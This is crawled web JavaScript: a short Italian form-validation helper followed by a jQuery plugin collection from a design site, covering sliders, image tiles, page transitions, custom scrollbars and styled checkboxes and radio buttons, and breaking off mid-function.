// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.
function has_id(id){try{var tmp=document.getElementById(id).value;}catch(e){return false;}
return true;}
function has_name(nm){try{var tmp=cfrm.nm.type;}catch(e){return false;}
return true;}
function $$(id){if(!has_id(id)&&!has_name(id)){alert("Il campo "+id+" non esiste!\n Errore di configurazione.");return false;}
if(has_id(id)){return document.getElementById(id).value;}else{return;}}
function $val(id){return document.getElementById(id);}
function trim(id){$val(id).value=$val(id).value.replace(/^\s+/,'').replace(/\s+$/,'');}
var required={field:[],add:function(name,type,mess){this.field[this.field.length]=[name,type,mess];},out:function(){return this.field;},clear:function(){this.field=[];}};var validate={check:function(cform){var error_message='Prego correggere i seguenti errori:\n\n';var mess_part='';var to_focus='';var tmp=true;for(var i=0;i<required.field.length;i++){if(this.checkit(required.field[i][0],required.field[i][1],cform)){}else{error_message=error_message+required.field[i][2]+' è obbligatorio\n';if(has_id(required.field[i][0])&&to_focus.length===0){to_focus=required.field[i][0];}
tmp=false;}}
if(!tmp){alert(error_message);}
if(to_focus.length>0){document.getElementById(to_focus).focus();}
return tmp;},checkit:function(cvalue,ctype,cform){if(ctype=="NOT_EMPTY"){if(this.trim($$(cvalue)).length<1){return false;}else{return true;}}else if(ctype=="EMAIL"){exp=/^[a-zA-Z0-9._%-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;if($$(cvalue).match(exp)==null){return false;}else{return true;}}},trim:function(s){if(s.length>0){return s.replace(/^\s+/,'').replace(/\s+$/,'');}else{return s;}}};

--- FILE ---
content_type: application/javascript
request_url: http://www.mastermouse.com/js/plugins.js
body_size: 12326
content:
/* PLUGINS.js */



//		Created and selected by Kreatura Media

		var KFWPluginsVersion = '2.0.20110707';
		


/* BACKGROUNDS & IMAGES ************************************************************/



/* animate background-position */

	(function($) {
		if(!document.defaultView || !document.defaultView.getComputedStyle){ // IE6-IE8
			var oldCurCSS = jQuery.curCSS;
			jQuery.curCSS = function(elem, name, force){
				if(name === 'background-position'){
					name = 'backgroundPosition';
				}
				if(name !== 'backgroundPosition' || !elem.currentStyle || elem.currentStyle[ name ]){
					return oldCurCSS.apply(this, arguments);
				}
				var style = elem.style;
				if ( !force && style && style[ name ] ){
					return style[ name ];
				}
				return oldCurCSS(elem, 'backgroundPositionX', force) +' '+ oldCurCSS(elem, 'backgroundPositionY', force);
			};
		}
	
		var oldAnim = $.fn.animate;
		$.fn.animate = function(prop){
			if('background-position' in prop){
				prop.backgroundPosition = prop['background-position'];
				delete prop['background-position'];
			}
			if('backgroundPosition' in prop){
				prop.backgroundPosition = '('+ prop.backgroundPosition;
			}
			return oldAnim.apply(this, arguments);
		};
	
		function toArray(strg){
			strg = strg.replace(/left|top/g,'0px');
			strg = strg.replace(/right|bottom/g,'100%');
			strg = strg.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");
			var res = strg.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);
			return [parseFloat(res[1],10),res[2],parseFloat(res[3],10),res[4]];
		}
	
		$.fx.step. backgroundPosition = function(fx) {
			if (!fx.bgPosReady) {
				var start = $.curCSS(fx.elem,'backgroundPosition');
			
				if(!start){//FF2 no inline-style fallback
					start = '0px 0px';
				}
			
				start = toArray(start);
			
				fx.start = [start[0],start[2]];
			
				var end = toArray(fx.options.curAnim.backgroundPosition);
				fx.end = [end[0],end[2]];
			
				fx.unit = [end[1],end[3]];
				fx.bgPosReady = true;
			}
			//return;
			var nowPosX = [];
			nowPosX[0] = ((fx.end[0] - fx.start[0]) * fx.pos) + fx.start[0] + fx.unit[0];
			nowPosX[1] = ((fx.end[1] - fx.start[1]) * fx.pos) + fx.start[1] + fx.unit[1];           
			fx.elem.style.backgroundPosition = nowPosX[0]+' '+nowPosX[1];

		};
	})(jQuery);



/* imgJustify */

		(function($){

			$.fn.imgJustify = function( p ){

				o = $.extend({
					minMargin : 5,
					width : this.width(),
					autoFloat : false
				}, p);

				g = {
					allImg : this.find('img').length - 1,
					curImg : 0,
					firstImg : 0,
					lastImg : null,
					tempAllWidth : -o.minMargin,
					tempImgWidth : 0
				}

				var c = this;
				this.css({
					'overflow-x' : 'hidden'
				});

				var inner = document.createElement('div');
				$(inner).css({
					'width' : o.width + 20
				})
				this.contents().wrapAll( inner );

				loadImages();

				function loadImages(){
					var lastwidth, tempmargin;
					for(x=g.firstImg;( o.width > g.tempAllWidth && x < g.allImg+1 );x++){
						last = c.find('img:eq('+x+')');
						if(o.autoFloat == true){
							last.css({'float' : 'left'});
						}	
						lastwidth = last.width();
						g.tempImgWidth += lastwidth;
						g.tempAllWidth += lastwidth + o.minMargin;
						g.lastImg = x;
					}
					g.tempImgWidth -= lastwidth;
					if(g.lastImg < g.allImg){
						g.lastImg -= 1;
					}
					tempmargin = g.lastImg < g.allImg ? Math.ceil((o.width - g.tempImgWidth) / (g.lastImg - g.firstImg)) : o.minMargin;
					for(x=g.firstImg;x<g.lastImg;x++){
						c.find('img:eq('+x+')').css({
							'margin-right' : tempmargin
						});
					}	
					if(g.lastImg<g.allImg-1){
						g.tempAllWidth = -o.minMargin;
						g.tempImgWidth = 0;
						g.firstImg = g.lastImg+1;
						loadImages();
					}	
				}			
			}	
		})(jQuery);



/* imgPreload */

	( function($){

		$.fn.imgPreload = function( p ){

      		o = $.extend({
				fadeTime : 350,
				fadeIn : false,
				imgFadeTime : 200,
				imgFadeDelayTime : 1500,
				each : function(){},
				callback : function(){ $('#imgpreloadoverlay').fadeOut( o.fadeTime ); }
			}, p);
			
			if(!$('#imgpreloadoverlay').length){
				var ipo = document.createElement('div');
				$(ipo).attr('id','imgpreloadoverlay');
				$('body').append(ipo);
			}
			
			if( o.fadeIn == true){
				$('#imgpreloadoverlay').css({
					'display' : 'none'
				});
			}

			var loadedImages = 0;

			if( !o.images ){
				var images = [];
				$(this).find('*').each(function(){
					if( $(this).css('background-image').split('url(')[1] ){
						_t = $(this).css('background-image').split('url(')[1].split(')')[0];
						if( _t.indexOf('"') != -1){
							_t = _t.split('"')[1]
						}
						images.push( _t );
					}
					if( $(this).filter('img').attr('src') ){
						src = $(this).attr('src');
						if( src.indexOf( 'http' ) == -1 ){
							src = 'http://' + document.location.href.split('http://')[1].split('/')[0] + src;
						}
						if(o.fadeIn == true){
							$(this).css({
								'opacity' : 0
							}).load(function(){
								$(this).delay( Math.round(Math.random()*o.imgFadeDelayTime) ).animate({
									'opacity' : 1
								}, o.imgFadeTime);
							}).attr('src',src);
						}
						images.push( src );
					}
				});
			}else{
				var images = o.images;
			}

			var ob = this;

			if(images.length>0){
				for(x=0;x<images.length;x++){
					$('<img>').load(function(){
						o.each();
						loadedImages += 1;
						if(loadedImages == images.length){
							o.callback();
						}
					}).attr( 'src', images[x] );
				}
			}else{
				o.callback();					
			}	
		};
	})(jQuery);



/* slider */



	(function($){
	
		$.fn.slider = function(p){
	
			var o = $.extend({
				animTime : 300,
				waitTime : 5000,
				animType : 'easeInOutQuad',
				tilesNum : 6,
				curTile : 1
			}, p);

			return this.each(function(){
				
				if( !o.width ){
					o.width = $(this).width();
				}

				$(this).find('img').css({
					'margin-left' : '-'+((o.curTile-1)*o.width)+'px'
				});
				
				var si = setInterval( function(obj,id){

					if( !$('#'+id).length ){
						clearTimeout(si);
					}else{
						if( o.curTile < o.tilesNum){
							o.curTile++;
						}else{
							o.curTile=1;
						}
						obj.animate({
							'margin-left' : '-'+((o.curTile-1)*o.width)+'px'
						},o.animTime,o.animType);											
					}
				},o.animTime + o.waitTime,$(this).find('img'),$(this).attr('id'));
			});
		};
	})(jQuery);



/* tiles */

	var tiles = {

		o : {
			useDOM : false,
			images : [],
			imgNum : 2,
			imgDir : '/gallery/tiles/',
			imgName : 'tile_',
			imgExt : 'jpg',
			curImage : 0,
			firstImage : 'random',
			sortBy : 'normal',
			tiles : 10,
			tilesArr : [],
			a_type : ['easeOutQuad','easeOutElastic'],
			a_time : [200,800],
			a_timeOut : 200,
			a_tileDelay : 50,
			a_periodicTime : 7000
		},

		g : {
			ended : 0,
			curImg : null,
			running : false,
			posXArr : [],
			posYArr : [],
			timer : null,
			isAnim : false
		},

		init : function( p ){

			tiles.g.running = true;
			tiles.o = $.extend( tiles.o, p);
			
			if( tiles.o.firstImage == 'random'){
				tiles.o.firstImage = Math.ceil(Math.random()*tiles.o.imgNum);				
			}
			
			if( tiles.o.useDOM == true ){
				tiles.o.imgNum = $('#tiles_content .tile_c').length;
				$('#tiles_content .tile_c a').each(function(){
					tiles.o.images.push( tiles.o.imgDir + $(this).attr('rel').split(':')[1] + '.' + tiles.o.imgExt );
				});
			}else{
				if(tiles.o.images.length==0){
					for(x=1;x<tiles.o.imgNum+1;x++){
						tiles.o.images.push( tiles.o.imgDir + tiles.o.imgName + x + '.' + tiles.o.imgExt );
					}					
				}else{
					tiles.o.imgNum = tiles.o.images.length;
				}
			}

			var _oc = $( '#tiles_container' ).offset();
			for( x=0; x<tiles.o.tiles;x++){
				tiles.o.tilesArr[x] = x;
				$( '#tiles_container' ).append( '<div class="tile_container"><div id="tile_' + x + '"></div></div>' );
				var _ot = $( '#tile_' + x ).offset();
				$( '#tile_' + x ).css( 'background-position', (_oc.left-_ot.left) + 'px ' + (_oc.top-_ot.top) + 'px' );
			};				

			// nav
			$('#tiles_container').append('<div id="tiles_nav"></div>')
			for(x=0;x<tiles.o.imgNum;x++){
				$('#tiles_nav').append('<a class="tile_nav" href="#"></a>')
			}
			$('#tiles_nav a').click(function(event){
				event.preventDefault();
				if( !$(this).hasClass('active') ){
					clearTimeout(tiles.g.timer);
					tiles.change( $('#tiles_nav a').index(this) + 1 );
				}
			});
			
			_w = $('#tiles_container .tile_container:eq(0) div:eq(0)').width();
			_h = $('#tiles_container .tile_container:eq(0) div:eq(0)').height();

			tiles.g.posXArr = [_w,-_w];
			tiles.g.posYArr = [0];

			tiles.change( tiles.o.firstImage );
		},

		change : function( imageNum, stop ){

			if( tiles.g.isAnim == false ){

				tiles.g.isAnim = true;
				var imageNum = imageNum;
				var stop = stop;

				if( !stop ){						
					if( imageNum == tiles.o.curImage ){
						if( tiles.o.curImage < tiles.o.imgNum ){
							imageNum += 1;
						}else{
							imageNum = 1;
						}
					}else if( imageNum > tiles.o.imgNum ){
						imageNum = 1;
					}
					tiles.o.curImage = imageNum;
				}	

				tiles.g.curImg = $('<img src="'+tiles.o.images[imageNum-1]+'" alt="">');

				tiles.g.curImg.load(function(){

					if( tiles.o.sortBy == 'random' ){						
						tiles.o.tilesArr.sort( tiles.rnd );
					}

					var _animRnd = Math.floor(Math.random() * tiles.o.a_type.length );
					var _animType = tiles.o.a_type[ _animRnd ];
					var _animTime = tiles.o.a_time[ _animRnd ];
					var _posX = tiles.g.posXArr[ Math.floor(Math.random() * tiles.g.posXArr.length) ];
					var _posY = tiles.g.posYArr[ Math.floor(Math.random() * tiles.g.posYArr.length) ];
					var _delay = tiles.o.a_timeOut + ( tiles.o.tiles  - 1 ) * tiles.o.a_tileDelay  + _animTime;

					if( !stop ){
						tiles.g.timer = setTimeout( 'tiles.change( tiles.o.curImage )', _delay + tiles.o.a_periodicTime );
					}else{
						tiles.stop();
						$(  '#screen_' + ( imageNum - 100 ) ).delay( _delay / 2 ).fadeIn( 350 );
					}

					$('#tiles_outer .tile_c').stop().fadeOut(500, function(){
						$(this).remove();
					});

					for(x=0;x<tiles.o.tiles;x++){
						$( '#tile_' + tiles.o.tilesArr[x] ).delay( x *  tiles.o.a_tileDelay ).animate({
							'margin-left' : _posX,
							'margin-top' : _posY
						}, tiles.o.a_timeOut, 'easeInQuad', function(){
						$(this).css({
								'margin-left' : -_posX,
								'margin-top' : -_posY,
								'background-image' : 'url(' + tiles.o.images[imageNum-1] + ')'
							}).animate({
								'margin-left' : 0,
								'margin-top' : 0
							}, _animTime, _animType, function(){
								tiles.g.ended += 1;
								if( tiles.g.ended == tiles.o.tiles ){
									tiles.g.ended = 0;
									$('#tiles_nav a').removeClass('active');
									$('#tiles_nav a:eq('+(imageNum-1)+')').addClass('active');
									if( tiles.o.useDOM == false ){
										tiles.g.isAnim = false;
									}
								}
							});
						});
					}

					if( tiles.o.useDOM == true ){
						$('#tiles_content').children('div:eq('+(imageNum-1)+')').clone().css({
							'display' : 'none',
							'margin-top' : '-50px'
						}).appendTo('#tiles_outer').stop().delay(_delay).animate({
							'margin-top' : 0
						},500).fadeIn(500,function(){
							tiles.g.isAnim = false;
						});						
					}
				});

				if(jQuery.browser.opera || (jQuery.browser.msie && parseInt(jQuery.browser.version) == 6)){
					tiles.g.curImg.load();
				}
			}

		},

		start : function(){

			clearTimeout(tiles.g.timer);
			$(  '.screen' ).each( function(){
				if( $( this ).css( 'display' ) == 'block' ){
					$( this ).fadeOut( 350, function(){
						tiles.change( tiles.o.curImage );		
					});
				}
			});				
		},

		stop : function(){
			clearTimeout(tiles.g.timer);
			tiles.g.isAnim = false;
		},

		rnd : function(){

			return (Math.round(Math.random())-0.5);
		}
	};



/* DOM & SCROLL ************************************************************/



/* pageCut */

	(function($){
	
		$.fn.pageCut = function( p ){
			
			var o = $.extend({
				animTimeOut : 500,
				animTimeIn : 400,
				animTypeOut : 'easeInOutQuad',
				animTypeIn : 'easeOutQuad',
				callback_show : function(){},
				callback_hide : function(){},
				width : 800,
				clickToHide : '.pc_close',
				source : '/pageCut/',
				clickToHide : '.pc_close'
			}, p);
			
			 var g = {
				loaded : false,
				htmlOriginal : null,
				social : {}
			}

			return this.click(function(e){
				e.preventDefault();
				h = $('body').height() < $(window).height() ? $(window).height() : $('body').height();

				g.social.obj = [];
				g.social.html = [];
				
				// Megosztási gombok eltávolítása (akad miatta az animáció!)
/*				
				$('.social, .facebook').each( function(){
					g.social.obj.push( $(this).parent() );
					g.social.html.push( $(this).parent().html() );
				}).remove();
*/				
				g.htmlOriginal = $('#dim').html();
								
				$('#dim').css({
					'visibility' : 'hidden'
				});

				$('<div><div id="pc_inner"></div></div>').attr({
					'id' : 'pc_container'
				}).css({
					'width' : '100%',
					'height' : h,
					'position' : 'absolute',
					'top' : 0,
					'left' : 0,
					'z-index' : 1000,
					'overflow' : 'hidden'
				}).appendTo('body');

				$('#pc_inner').css({
					'width' : '200%',
					'height' : '100%'
				});

				$('<div><div class="pc_orig"></div></div>').attr({
					'id' : 'pc_left',
					'class' : 'pc_side'
				}).css({
					'left' : 0
				}).appendTo('#pc_inner');

				$('<div></div>').attr({
					'id' : 'pc_content'
				}).css({
					'width' : 0,
					'height' : '100%',
					'background' : '#000',
					'float' : 'left',
					'overflow' : 'hidden'
				}).appendTo('#pc_inner');

				$('<div><div class="pc_orig"></div></div>').attr({
					'id' : 'pc_right',
					'class' : 'pc_side'
				}).css({
					'right' : 0
				}).appendTo('#pc_inner');

				$('.pc_side').css({
					'width' : '25%',
					'height' : '100%',
					'float' : 'left',
					'overflow' : 'hidden'
				});

				$('.pc_orig').css({
					'width' : '200%',
					'position' : 'absolute',
					'top' : 0
				}).html( g.htmlOriginal );
									
				
				$('<div></div>').attr({
					'class' : 'pc_close'
				}).css({
					'width' : '100%',
					'height' : '100%',
					'position' : 'absolute',
					'left' : '0px',
					'top' : '0px',
					'cursor' : 'pointer',
					'z-index' : 1000
				}).appendTo('.pc_side');
				
				$('#pc_left .pc_orig').css({
					'left' : 0
				});

				$('#pc_right .pc_orig').css({
					'right' : 0
				});
									
				$('#pc_left').animate({
					'margin-left' : -o.width / 2
				}, o.animTimeOut, o.animTypeOut, function(){
					if($.browser.msie && parseInt($.browser.version) < 9){
						$('.pc_side .pc_close').css({
							'background' : 'white',
							'opacity' : .01
						})							
					}
				});

				$('#pc_content').animate({
					'width' : o.width
				}, o.animTimeOut, o.animTypeOut);
				
				if(g.loaded == false){
					$(window).bind( 'resize', function(){
						h = $('#pc_left .pc_orig').height() < $(window).height() ? $(window).height() : $('#pc_left .pc_orig').height();
						$('#pc_container').height(h);
					});
				}
				
				$( o.clickToHide ).click( function(){

					if($.browser.msie){
						$('.pc_side .pc_close').css({
							'background' : '',
							'opacity' : ''
						})							
					}

					$('#pc_left').animate({
						'margin-left' : 0
					}, o.animTimeIn, o.animTypeIn);

					$('#pc_content').animate({
						'width' : 0
					}, o.animTimeIn, o.animTypeIn, function(){
						$('#pc_container').remove();
						$('#dim').css({
							'visibility' : 'visible'
						});
						
						// Megosztási gombok visszarakása

						for(x=0;x<g.social.obj.length;x++){
							g.social.obj[x].html( g.social.html[x] );
						}
					});
				});
			});			
		};
	})(jQuery);



/* pageSlide */

	(function($){
		
		$.fn.pageSlide = function( p ){
		
			var o = $.extend({
				animTime : 500,
				animType : 'easeInOutQuad',
				callback_show : function(){},
				callback_hide : function(){},
				width : 300,
				source : 'default.php',
				clickToHide : '#ps_overlay, .ps_close',
				bgOverlay : '#000',
				bgSidebar : '#000'
			}, p);
			
			if( !$('#ps_sidebar').length ){
				$('<div></div>').attr({
					'id' : 'ps_sidebar'
				}).css({
					'top' : 0,
					'right' : 0,
					'width' : 0,
					'height' : '100%',
					'display' : 'none',
					'position' : 'fixed',
					'background' : o.bgSidebar,
					'z-index' : 1000
				}).appendTo('body');
				$('<div></div>').attr({
					'id' : 'ps_inner'
				}).css({
					'width' : o.width,
					'height' : '100%',
					'display' : 'none'
				}).appendTo('#ps_sidebar');
				if( $('body').css('position') == 'static' ){
					$('body').css('position' , 'relative' );
				}
			}
			
			return this.each(function(){

				var s = $(this).attr('href') ? $(this).attr('href') : o.source;				
				$(this).click(function(event){
					var ml = parseInt( $('body').css( 'margin-left' ));
					event.preventDefault();
					$('<div></div>').attr({
						'id' : 'ps_overlay'
					}).css({
						'top' : '0px',
						'left' : '0px',
						'width' : '100%',
						'height' : '100%',
						'position' : 'fixed',
						'z-index' : 900,
						'opacity' : 0,
						'background' : o.bgOverlay
					}).appendTo('body');	
					$.get( s, function(data){
						$('#ps_inner').html(data).delay( o.animTime / 3 * 1 ).fadeIn( o.animTime / 3 * 2, o.animType );
					});
					$('body').css({
						'width' : $('body').width()
					}).animate({
						'margin-left' : ( ml - o.width ) + 'px'
					}, o.animTime, o.animType, o.callback_show );	
					$('#ps_sidebar').css({
						'display' : 'block'
					}).animate({
						'width' : o.width
					}, o.animTime, o.animType, function(){
						$('#ps_overlay').animate({
							'opacity' : .3
						}, o.animTime / 2, o.animType);
						$( o.clickToHide ).click( function(){
							$('#ps_overlay').css({
								'background' : 'transparent',
								'opacity' : 1
							})
							$('#ps_inner').fadeOut( o.animTime / 3 * 2, o.animType );
							$(this).unbind('click');
							$('body').animate({
								'margin-left' : ml + 'px'
							}, o.animTime, o.animType, o.callback_hide );
							$('#ps_sidebar').animate({
								'width' : 0								
							}, o.animTime, o.animType, function(){
								$(this).css({
									'display' : 'none'			
								});
								$('#ps_overlay').remove();
								$('body').css({
									'width' : 'auto'
								});
							});
						});
					});
				});
			});	
		};
	})(jQuery);



/* scrollBar */

	var _sb = {
			
		o : {
			where : null,
			what : null,
			type : 'vertical',
			sbid : null,
			animTime: 200,
			scrollTime: 400,
			scrollType: 'easeOutBack',
			minSize: 75,
			scrpx : 60,
			opacity : .5
		},

		init : function( o ){
		
			if( $( o.where ).length ){

				if( !$(o.sbid).length ){
					$( o.where ).append( '<div class="sb '+ o.type +'" id="' + o.sbid.split('#')[1] + '"><div class="sb_ '+ o.type +'"></div></div>' );
				}

				$(o.sbid).data('o', $.extend( {}, _sb.o , o ));
				_sb.create( o.sbid );				
			}

		},
		
		create : function(sbid){
		
			o = $(sbid).data('o');

			o.mt = o.mt ? o.mt : parseInt( $( sbid ).css( 'margin-top' ));
			o.mr = o.mr ? o.mr :  parseInt( $( sbid ).css( 'margin-right' ));
			o.mb = o.mb ? o.mb :  parseInt( $( sbid ).css( 'margin-bottom' ));
			o.ml = o.ml ? o.ml :  parseInt( $( sbid ).css( 'margin-left' ));

			_w = $( o.where ).css( 'position' );
			if ( _w != 'absolute' && _w != 'relative' ){
				_w = $( o.where ).css( 'position', 'relative' );
			}
			
			if( o.type == 'vertical' ){
				$( o.what ).parent().add( sbid ).mousewheel( function(e, d){
					e.preventDefault();
					_sb.mouseScroll( d,  sbid );  
				});
			}	

			$( o.what ).parent().css( 'overflow', 'hidden' );
			
			if( o.type == 'vertical' ){
				$( sbid ).css({
					'right' : o.mr,
					'top' : o.mt
				}).css({
					'margin' : 0
				});
			}else{
				$( sbid ).css({
					'left' : o.ml,
					'bottom' : o.mb
				}).css({
					'margin' : 0
				});			
			}

			_sb.setDim( sbid );

			$(window).bind( 'resize', function(){
				_sb.setDim( sbid );
			});

			$( sbid + ' .sb_' ).mousedown( function( e ){
				e.preventDefault();
				_sb.startDrag( sbid, e.pageX, e.pageY );
				$( sbid ).unbind( 'mouseout' );
				return false;
			});			
		},

		scrollTo : function( sbid, obj ){

			if(sbid && obj){
				o = $( sbid ).data('o');
				o.wmt = -( $( o.what ).find('a[name="' + obj.attr('href').split('#')[1] + '"]').position().top );
				if( o.wmt < o.sh - o.wh ){
					o.wmt = o.sh - o.wh + o.mt + o.mb;
				}
				_sb.setMarginTop(sbid);
				$( o.what ).stop().animate({
					'margin-top' : o.wmt
				}, o.scrollTime, o.scrollType);
				$( sbid + ' .vertical').stop().animate({
					'margin-top' : o.ssmt
				}, o.scrollTime, o.scrollType);
			}
		},
		
		setMarginTop : function( sbid, h ){
			
			o = $( sbid ).data('o');

			if(!h){
				h = o.ssh;
			}
			
			return o.ssmt = -o.wmt / ( o.wh - o.wph ) * ( o.sh - h );
		},

		setMarginLeft : function( sbid, w ){
			
			o = $( sbid ).data('o');

			if(!w){
				w = o.ssw;
			}
			
			return o.ssml = -o.wml / ( o.ww - o.wpw ) * ( o.sw - w );
		},
		
		setDim : function( sbid ){

			o = $( sbid ).data('o');

			if( o ){

				if( o.type == 'vertical' ){				
					o.sh = $( o.where ).outerHeight() - o.mt - o.mb;
					o.wph = $(o.what).parent().outerHeight(); 
					o.wh = $(o.what).outerHeight();
					o.wmt = parseInt($(o.what).css('margin-top'));

					$( sbid ).height( o.sh );
					a = o.wph / o.wh;
					k = o.wph - o.wh;
					k2 = o.wh - o.wph;

					if( o.wmt < k && k < 0 ){
						$(o.what).css('margin-top', k );
						o.wmt = k;
					}

					if ( a < 1 ){
						h = a * o.sh;
						if(h < o.minSize){
							h = o.minSize;
						}
						o.ssh = h;
						$( sbid + ' .sb_' ).stop().animate({
							'margin-top' : _sb.setMarginTop(sbid, h),
							'height' : h
						}, o.animTime );
						$( sbid ).fadeIn( o.animTime );
					}else{
						o.ssmt = 0
						$( sbid + ' .sb_').css ( 'margin-top', o.ssmt );
						o.wmt = 0
						$( o.what ).css ( 'margin-top', o.wmt );
						o.ssh = o.sh;
						$( sbid + ' .sb_' ).height( o.ssh );
						$( sbid ).fadeOut( o.animTime );
					}
				}else{				
					o.sw = $( o.where ).outerWidth() - o.ml - o.mr;
					o.wpw = $(o.what).parent().outerWidth(); 
					o.ww = $(o.what).outerWidth();
					o.wml = parseInt($(o.what).css('margin-left'));

					$( sbid ).width( o.sw );
					a = o.wpw / o.ww;
					k = o.wpw - o.ww;
					k2 = o.ww - o.wpw;

					if( o.wml < k && k < 0 ){
						$(o.what).css('margin-left', k );
						o.wml = k;
					}

					if ( a < 1 ){
						w = a * o.sw;
						if(w < o.minSize){
							w = o.minSize;
						}
						o.ssw = w;
						$( sbid + ' .sb_' ).stop().animate({
							'margin-left' : _sb.setMarginLeft(sbid, w),
							'height' : w
						}, o.animTime );
						$( sbid ).fadeIn( o.animTime );
					}else{
						o.ssml = 0
						$( sbid + ' .sb_').css ( 'margin-left', o.ssml );
						o.wml = 0
						$( o.what ).css ( 'margin-left', o.wml );
						o.ssw = o.sw;
						$( sbid + ' .sb_' ).width( o.ssw );
						$( sbid ).fadeOut( o.animTime );
					}
				}				
			}
		},
		
		startDrag : function( sbid, mX, mY ){
			
			o = $( sbid ).data('o');
			
			o.myk = mY;			
			o.tk = o.ssmt;
			o.mxk = mX;			
			o.lk = o.ssml;
			_sb.onDrag( sbid );			
		},
		
		onDrag : function( sbid ){
			
			o = $( sbid ).data('o');
			
			$(document).mousemove( function(e){
				if( o.type == 'vertical' ){
					var cst = e.pageY - o.myk + o.tk;
					if( cst < 0 ){
						cst = 0;
					}else if( cst > o.sh - o.ssh ){
						cst = o.sh - o.ssh;
					}
					o.ssmt = cst;
					$( sbid + ' .sb_' ).css ( 'margin-top', o.ssmt );
					ct = ( - cst / ( o.sh - o.ssh ) * ( o.wh - o.wph ) );
					if ( -ct >  o.wh - o.wph ){
						ct = o.wph - o.wh;
					}
					o.wmt = ct;
					$( o.what ).css( 'margin-top', o.wmt );
				}else{
					var csl = e.pageX - o.mxk + o.lk;
					if( csl < 0 ){
						csl = 0;
					}else if( csl > o.sw - o.ssw ){
						csl = o.sw - o.ssw;
					}
					o.ssml = csl;
					$( sbid + ' .sb_' ).css ( 'margin-left', o.ssml );
					cl = ( - csl / ( o.sw - o.ssw ) * ( o.ww - o.wpw ) );
					if ( -cl >  o.ww - o.wpw ){
						cl = o.wpw - o.ww;
					}
					o.wml = cl;
					$( o.what ).css( 'margin-left', o.wml );
				}
			});
			$(document).mouseup( function(){

				$(this).unbind( 'mousemove' );
				$(this).unbind( 'mouseup' );
			});
		},
		
		mouseScroll : function( d, sbid ){

			o = $( sbid ).data('o');		
			k = o.wph - o.wh;
			t = o.wmt + (d * o.scrpx);

			if( t 	> 0 ){
				t = 0;
			}else if( t < k ){
				t = k;
			}

			if( o.wph - o.wh < -1 ){
				o.wmt = t;
				$( o.what ).css( 'margin-top', o.wmt );
				$( sbid + ' .sb_' ).css ( 'margin-top', _sb.setMarginTop(sbid) );
			}	
		}
	};



/* scrollTo */

	(function($){
		
		$.fn.scrollTo = function( p ){

      		var o = $.extend({					
				addHash : true,
				animTime : 750,
				animType : 'easeInOutQuart'
      		}, p);
        
			return this.find('a[href*="#"]').each(function(){
				$(this).unbind('click');
				$(this).click(function(event){
					event.preventDefault();				
					var href = $(this).attr('href');
					var num = href.split('#')[1];
					$('html:not(:animated),body:not(:animated)').animate({ scrollTop :  $('html a[name="'+ num +'"]').offset().top }, o.animTime, o.animType, function(){
						if( o.addHash == true ){
							window.location.hash = href;
						}
					});
				});	
			});	
		};
	})(jQuery);



/* mousewheel */

	(function($) {

		var types = ['DOMMouseScroll', 'mousewheel'];

		$.event.special.mousewheel = {
	    	setup: function() {
	        	if ( this.addEventListener )
	            	for ( var i=types.length; i; )
					this.addEventListener( types[--i], handler, false );
	        	else
	            	this.onmousewheel = handler;
	    	},
    
	    	teardown: function() {
	        	if ( this.removeEventListener )
	            	for ( var i=types.length; i; )
					this.removeEventListener( types[--i], handler, false );
				else
					this.onmousewheel = null;
	    	}
		};

		$.fn.extend({
	    	mousewheel: function(fn) {
				return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
	    	},
			unmousewheel: function(fn) {
	        	return this.unbind("mousewheel", fn);
	    	}
		});

		function handler(event) {
		    var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;
    
		    event = $.event.fix(event || window.event);
		    event.type = "mousewheel";
    
		    if ( event.wheelDelta ) delta = event.wheelDelta/120;
		    if ( event.detail     ) delta = -event.detail/3;
    
		    // Add event and delta to the front of the arguments
		    args.unshift(event, delta);

		    return $.event.handle.apply(this, args);
		}
	})(jQuery);



/* FORMS & INPUTS ************************************************************/



/* repCheckbox */

	( function($) {
		$.fn.repCheckbox = function() {
	
			return this.each(function() {
				
				// Create the replacement element ....
				var tmp = $('<div></div>').insertAfter($(this));
				
				// Store some neccesary datas ...
				$(tmp).data('name', $(this).attr('name') );
				$(tmp).data('status', $(this).attr('checked') );
				
				// Remove the original checkbox ...
				$(this).remove();
				
				// Here we comes ....
				$(tmp).toggle(
					function() { 
						
						// Add the 'active' class
						$(this).attr('class', 'ch_active');
						
						// Create the hidden input field
						var rep = $('<input type="hidden" value="1" />').insertAfter( $(this) );
						
						// Set original params ...
						$(rep).attr('name', $(this).data('name') );
					}, 
					
					function() { 
						$(this).attr('class', 'ch_inactive');
						$(this).next('input[type=hidden]').remove();
					}
				);
				
				// Finally, check for original status
				if( $(tmp).data('status') == true ) {
					$(tmp).click();
				} else {
					$(tmp).attr('class', 'ch_inactive');
				}
				
			});
		};
	})( jQuery );



/* repRadiobutton */

	( function($) {
		$.fn.repRadioButton = function() {
			
			return this.each(function() {
				
				// Create the replacement element ....
				var tmp = $('<div></div>').insertAfter($(this));
				
				// Store some neccesary datas ...
				$(tmp).data('name', $(this).attr('name') );
				$(tmp).data('value', $(this).attr('value') );
				$(tmp).addClass('rad_inactive');
				$(tmp).addClass('radio_'+$(this).attr('name')+'');
				
				// Remove the original checkbox ...
				$(this).remove();
				
				// Here we comes ....
				$(tmp).click(function() {
					
					// Remove active style and remove existing hidden fields ...
					$(this).parent('form').find('div.radio_'+$(this).data('name')+'').each(function() {
						$(this).removeClass('rad_active');
						$(this).addClass('rad_inactive');
						
						if( $(this).next().is('input[name='+$(this).data('name')+']') ) {
							$(this).next().remove();
						}
					});
					
				// Maintain styles ...
				$(this).removeClass('rad_inactive');
				$(this).addClass('rad_active');
					
				var rep = $('<input type="hidden">').insertAfter($(this));
				$(rep).attr('name', $(this).data('name') );
				$(rep).attr('value', $(this).data('value') );
				});
			
				// Set the default
				if ($(this).attr('checked') ) {
					$(tmp).click();
				}
			
			});
